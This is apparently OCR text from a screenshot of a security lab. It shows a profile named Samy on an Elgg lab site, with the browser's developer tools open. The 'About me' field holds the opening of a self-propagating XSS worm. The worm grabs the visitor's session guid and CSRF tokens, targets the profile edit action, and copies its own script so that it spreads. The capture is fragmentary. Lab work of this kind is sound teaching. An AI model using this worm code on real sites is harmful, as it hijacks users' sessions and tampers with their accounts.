 div#profile-details.elgg-body.pll | 426.933 × 1150.52
Samy
Brief description:
About me
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
View activity
Add friend
Send a message
ctor Console Debugger { } Style Editor Performance Memory Network Storage
</p>
<div class="profile-aboutme-contents">
<div class="elgg-output mtn">
<p>
window.onload = function(){
<br>
var userName=elgg.session.user.name;
<br>
var guid="&guid="+elgg.session.user.guid;
<br>
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
div#profile-deta